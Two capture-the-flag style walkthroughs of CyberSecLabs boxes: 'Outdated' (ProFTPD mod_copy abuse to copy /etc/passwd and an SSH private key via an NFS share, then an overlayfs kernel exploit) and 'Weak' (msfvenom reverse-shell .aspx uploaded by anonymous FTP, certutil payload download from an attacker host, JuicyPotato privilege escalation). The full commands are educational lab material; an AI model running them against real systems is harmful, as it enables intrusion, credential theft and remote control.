CyberSecLabs “Outdated” Walkthrough

CyberSecLabs

Outdated is a beginner level box from CyberSecLabs hosting an NFS share and an outdated version of FTP. After using built-in ProFTP commands to copy files we’ll get our first shell. From there we enumerate the kernel and find an exploit.

Outdated’s IP Address is 172.31.1.22.

Fire up the VPN, let’s get started.

Scanning and Enumeration

As usual we start with a Nmap scan of the target with the following flags.

-sC – run default scripts
-sV – enumerate service version

nmap -sC -sV 172.31.1.22

The Nmap scan results show us a handful of open ports including:
FTP on 21, SSH on 22, RPC on 111 and a NFS share on 2049.

Based on the Nmap results I want to investigate the open NFS share on port 2049. I’d say if you have an open share check that out first.

Use the showmount command to display the name of the share on port 2049. We see that’s its a folder called /var/nfsbackups/.

The next step for investigating a NFS share is to mount the share locally on your attack machine.

showmount -e 172.31.1.22
mount -t nfs 172.31.1.22:/var/nfsbackups/ /root/CSL/Outdated/Mnt/

The share is now mounted on my local machine. It appears we have a backup of three different user’s folders. Simply use LS to list all the files in those folders and we see the folders are empty.

ls -al Mnt/anna/
ls -al Mnt/daniel/
ls -al Mnt/robert/

The NFS share was a dead end. Nothing there that will help us move forward on this box. What now?

We go back to our initial Nmap scans and enumerate another port or service.

Looking at the Nmap scan I see that we have a specific version of FTP running on port 21. ProFTP 1.3.5. When you find a service/version on a open port its worth looking for available exploits.

Seachsploit is the way to do this easily from the terminal.

searchsploit -w proftp 1.3.5

There’s a few exploits available. One Metasploit module and two remote exploits. Let’s take a peek at the exploit code for 36803.

It’s a python script and its making a connection to the server on port 21. If we scroll down into the meat of the code, we see that it attempts to copy the /etc/passwd file to a location of your choosing.

Viewing exploit code – exploit-db.com/exploits/36803


This is important. While this exploit won’t fit our needs exactly, we can learn and utilize pieces of this code to our advantage. If we can connect to port 21 on the target we can use ProFTP commands to copy files from the target.

Netcat can be used to make connections to a target IP address and port. I use the site help command to verify I have the correct commands to copy and paste. The important piece here is not what you are attempting to copy, but where you will paste the file. What’s the most logical choice and place we already have access to? /var/nfsbackups.

nc 172.31.1.22 21
site help
site cpfr /etc/passwd
site cpto /var/nfsbackups/passwd

As a proof of concept we attempt to copy the /etc/passwd file. While we won’t get the password hashes (those are stored separately in the /etc/shadow file, we can learn some useful information from /etc/passwd.

Cat out the contents of /etc/passwd. The only user with /bin/bash is Daniel. Which means this is the account we will utilize to get access to the target.

ls -al Mnt/
cat Mnt/passwd

Exploitation

Our proof of concept was successful so let’s take that idea and use it to copy files that will help us gain access to the box.

Thinking back to our original Nmap scan results. We have SSH open on 22. Daniel is a user that has the ability to login to the target. That means we can copy his home directory and then use his RSA private key to SSH into the box as Daniel.

Follow the same steps as before but this time copy the Daniel’s home folder to /var/nfsbackups/daniel.

nc 172.31.1.22
site cpfr /home/daniel/
site cpto /var/nfsbackups/daniel

The copy shows successful, but let’s confir.

ls -la Mnt/daniel/

Now we see the contents of Daniel’s home folder. The RSA private keys are stored in a hidden folder called .ssh.

All we need to do is use the id_rsa file to SSH into the target.

cd Mnt/daniel/.ssh/
ls
ssh -i id_rsa daniel@172.31.1.22

Success. We used Daniel’s RSA private key to SSH into this box and we have a bash prompt as the Daniel user.

Privilege Escalation

We have access to the target as the user Daniel. Daniel is low privileged user so we will need to escalate ourselves to root. To enumerate this box we will use LinPEAS from the Privilege Escalation Awesome Suite.


I’ll use wget to transfer LinPEAS to the target. Just need to spin up a python simple web server to host the file.

python -m SimpleHTTPServer 80

With LinPEAS.sh transferred to the target we just need to chmod the file permissions to allow it to be executed. After that’s complete go ahead and run LinPEAS.

ls
chmod +x linpeas.sh
./linpeas.sh


Before we get into the LinPEAS output let’s take a look at the Legend. This is important to be aware while reviewing the output and its easy to skip over. If we see something in RED/YELLOW its almost certainly a privilege escalation vector and worth investigating.

LinPEAS Legend

I’ll save some time here while reviewing this output. At the very top of the results we have the Basic info section. If you’ll notice we have a RED/YELLOW highlight on the Linux Kernel version which is 3.13.0.

Basic Info Section of LinPEAS output

I’ll use Searchsploit to do a quick search on that kernel version.

searchsploit 3.13.0

We have a match on the Kernel version. The kernel exploit known as “overlayfs”. If we search around a bit we can find a pre-compiled version of this exploit. You find it here.


Download the ofs_64 file and transfer it to the target. I’ll use wget and a python web server again to facilitate the file transfer.

python3 -m http.server 80

Confirm the file transferred successfully and give it permissions to execute with chmod. Now we are ready to launch the kernel exploit.

ls
chmod +x ofs_64
ls -la

Run the exploit. You’ll return a blank prompt. If we run whoami we see that we are now root.

./ofs_64
whoami

Capture the Flags!

All that’s left is to capture the flags and submit the hashes.

cat /root/system.txt
cat /home/daniel/access.txt

There it is. Outdated from CyberSecLabs. A great box that shows us how to abuse the built in features of ProFTP combined with an exposed NFS share. This is also the first box from CyberSecLabs where we’ve used a kernel exploit for privilege escalation.

CyberSecLabs – “Weak” Walkthrough

CyberSecLabs

Weak from CyberSecLabs is a beginner box hosting a FTP file share and Mircorosft IIS web server . We’ll use Nmap and Nikto to enumerate and find a foothold. For privilege escalation we will discover a common Windows privesc path manually without using automated tools like winPEAS.

Weak’s IP Address is 172.31.1.11

Let’s get started.

Scanning and Enumeration

I’ll begin with our standard Nmap scan: -sC for default scripts, and -sV for service enumeration.

First thing I notice at the top is port 21. FTP is open and since we ran our Nmap scan with default scripts we see that anonymous login is allowed. That’s most likely our initial entry point. I see port 80 is hosting a Microsoft IIS web server. Beyond that we have Microsoft SMB ports and an assortment of higher level ports. Those don’t interest me at the moment, let’s focus on those first two for now (21, 80).

nmap -sC -sV 172.31.1.11

Continuing to review our Nmap results we have the Host Scripts results section. Here we learn the machine’s operating system is Windows 7 Ultimate Service pack 1. That information could be useful to us later, so make a note. Nothing else to report here. Let’s move on and enumerate the interesting open ports.

Nmap results – continued

I ran the Nikto vulnerability web scanner on port 80. Nothing to interesting to report here, but we are able to confirm Microsoft IIS 7.5 is running and it’s a default installation. Which does have known vulnerabilities we might be able to leverage.

nikto -h 172.31.1.11

First let’s connect to FTP on port 21 as the anonymous user. If you haven’t done this before you can enter any password you like when prompted. Again for first time FTP users, you can use the HELP command to get a list of commands. I first start with a ls command to list the contents of the directory. I receive an error message. Again if you’ve used FTP before, then you’ve likely encountered this. All you need to do is enter the “passive” command to switch to Passive mode. After you’ll see I’m able to use the ls command successfully.

The directory contents appear to be in the web root folder, which is the root folder used for port 80. In most default IIS installs you’ll find a welcome.png image file.

ftp 172.31.1.11
anonymous
1234
ls
passive
ls

If we browse to the IP address and open the image in a new window. You’ll see that the welcome.png is the IIS logo image. This confirms the FTP directory is in the web root folder. So anything we upload to FTP we can then view or execute in our browser. Sound useful?

172.31.1.11/welcome.png

Exploitation

We’ve discovered a default IIS installation combined with a open FTP share in the web root directory. All we need to do is upload a reverse shell payload and execute it to gain access to the target. We will do this with MSFvenom.

The payload parameters took me a few tries to get right, mainly the file extension. I wasn’t sure initially which files IIS would accept and execute. So I tried a few and found success with the .aspx file extension.

msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.0.22 lport=4444 -f aspx > shell.aspx

With the payload created we need to transfer shell.aspx to the target. We’ll do this using the FTP client.

Like before you’ll connect to FTP with anonymous login, enable passive mode, and use the put command to transfer the file. Verify the file transferred successfully with a ls command.

ftp 172.31.1.11
anonymous
1234
passive
put shell.aspx
ls

After the reverse shell is transferred to the target setup a Netcat listener on the port specified in your msfvenom payload. With the listener running, navigate to 172.31.1.11/shell.aspx to execute the reverse shell.

nc -lvnp 4444
whoami

Great! We have a low privileged shell as the IIS apppool/alpha site user. The Netcat shell is kinda limited so let’s upgrade it to a Meterpreter shell. That’ll give us more flexibility.

To start we need to create a meterpreter payload msfvenom. Our file type here will be a windows executable.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.22 LPORT=4321 -f exe > shell.exe

Now we will transfer the meterpreter payload using Certutil. This is a built-in utility included on most Windows operating systems and my go-to tool for windows file transfers.

cd C:\inetpub\wwwroot\
certutil -urlcache -f http://10.10.0.22/shell.exe shell.exe
dir
shell.exe

With the meterpreter payload on the target machine, we need to launch MSFconsole and configure a Exploit/Multi/Handler. Set the parameters to match your port and IP Address and run the handler.

options
run
getuid

All we need to do now is execute shell.exe and wait for the Meterpreter session to connect. Awesome, we a nice Meterpreter prompt with lots of built in options and flexibility. That will help us during the next phase.

Privilege Escalation

Privesc on this box will be a bit different, in that I won’t be running WinPEAS or any automated scripts to help us here. I found this path on my own by utilizing the whoami /priv command. It’s a good habit to run this command on any Windows box you get access to, it might lead you to towards a quick win or at least point you in the right direction for escalation.

Running whoami /priv reveals we have the SeImpersonatePrivilege privilege enabled. This allows us perform a Juicy Potato attack.

whoami /priv

What is a Juicy Potato attack?

Juicy Potato is a variant of RottenPotatoNG which leverages the privilege escalation chain based on the BITS service having the MiTM listener on 127.0.0.1:6666 and when you have SeImpersonate or SeAssignPrimaryToken privileges.

Basically, if you have the SeImpersonate or SeAssignPrimaryToken privileges enabled for your account, you can perform this type of local privilege escalation attack.

To launch a Juicy Potato attack we will need a couple of arguments.

JuicyPotato.exe – Required Arguments

JuicyPotato.exe -l [Any_Port] -p [Program_To_Execute] -t * -c
[CLSID_Value
]


[Any_Port] = Any working port that is not blocked by the windows
[Program_To_Execute] Path to a msfvenom exe reverse shell that will be executed and connect back to our attacker machine.
[CLSID_Value] We need to find the correct CLSID value from the list.

So the only thing we need to search for would be the CLSID value. These values are operating system specific. If you refer back to the Github page, you can download the CLSID list for whichever Windows operating system you need.

https://github.com/ohpe/juicy-potato/tree/master/CLSID

We know from our scanning and enumeration that the target is a Windows 7 system. So make sure you get the Windows 7 CLSID list.

To get started we need a couple of files transferred to the target.

JuicyPotato.exe – The executable to launch the attack
TestCLSID.bat – This bat script will test each CLSID value included in CLSID.list
CLSID.list – The list of operating system specific CLSID values to test. This list feeds the TestCLSID.bat script.

Make sure to upload JuicyPotato.exe, TestCLSID.bat and CLSID.list to same folder on the target machine.

Transferring the Juicy Potato files to the target using Meterpreter.

Start the TestCLSID.bat script and allow it to run for about 5 minutes. This should allow enough time to collect a CLSID running as the NT Authority/SYSTEM user.

TestCLSID.bat

Cat out the contents of the result.log and we should see many CLSID’s. Select anyone of the CLSID’s that is running under the NY Authority/SYSTEM account.

cat result.log

With the CLSID value selected we are ready to launch Juicypotato.exe. Refer back to the syntax above and fill in the arguments. I’ll be reusing my shell.exe file from before since its located in the same folder as the Juicy potato files.

You will need to configure the Exploit/Multi/Handler in Metasploit again for the new shell we are about to spawn.

juicypotato.exe -l 1337 -p C:\inetpub\wwwroot\shell.exe -t * -c {90F18417-F0F1-484E-9D3C-59DCEEE5DBD8}

Run the exploit and wait for the session to be opened.

run
getuid

Boom. We are NY Authority/SYSTEM. We’ve owned this box. Now all that’s left is…

Capture the Flags!

type “C:\Users\Web Admin\Desktop\access.txt”
type “C:\Users\Administrator\Desktop\system.txt”

So that’s Weak from CyberSecLabs. A beginner box where we exploit a FTP file share/IIS web server with anonymous access to get a reverse shell and eventually launch a token impersonation attack using Juicy Potato to escalate our privilege to NY Authority. This was my first time using Juicy Potato and doing token impersonation and it was a great learning experience.